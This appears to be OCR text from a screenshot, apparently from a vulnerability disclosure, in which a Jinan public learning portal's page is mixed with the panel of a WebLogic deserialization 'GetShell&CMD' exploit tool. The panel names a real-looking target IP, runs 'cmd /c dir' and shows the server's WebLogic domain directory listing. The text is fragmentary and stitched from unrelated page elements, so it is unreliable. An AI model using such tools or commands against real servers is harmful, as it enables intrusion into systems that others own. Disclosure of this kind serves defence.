 用户名： 密码： 登录 注册 学习卡激活 忘记密码 设为首页 关于我们 联系我们 手机客户端
全民学习 共建美好泉城
泉城学习网
www.0531xue.com
—济南市全民学习公共服务平台
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
首页 泉城通 学习资源
课程搜索 资讯搜索
Host: 58.59.18.230 Port: 80 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
驱动器 E 中的卷没有标签。
卷的序列号是 F85B-DA06
E:\Oracle\Middleware\user_projects\domains\kaifa_domain 的目录
2014-08-11 22:55 <DIR> .
2014-08-11 22:55 <DIR> ..
2012-12-05 19:56 <DIR> autodeploy
2012-12-05 19:56 <DIR> bin
2012-12-05 19:56 <DIR> config
2012-12-05 19:56 <DIR> console-ext
2014-04-19 09:14 156 edit.lok
2012-12-05 19:56 472 fileRealm.properties
2012-12-05 19:56 <DIR> init-info
2012-12-05 19:56 <DIR> lib
2014-04-19 09:14 <DIR> pending
2012-12-05 19:56 <DIR> security
参加提高班 86岁老人“充电”学电脑
生活帮
学习资源 LEARNING RES
最新推荐
www.wooyun.org